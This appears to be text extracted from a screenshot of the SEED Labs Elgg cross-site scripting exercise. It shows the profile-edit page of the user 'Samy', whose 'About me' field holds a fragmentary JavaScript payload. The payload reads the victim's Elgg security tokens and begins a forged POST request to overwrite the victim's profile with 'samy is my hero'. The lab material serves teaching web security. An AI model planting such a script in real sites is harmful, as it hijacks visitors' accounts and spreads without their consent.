 File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit 80%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=samy is my hero" + "&accesslevel[description]=2"
var name="&name="+userName
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
var samyGuid=47
var Ajax=null;
Ajax=newXMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile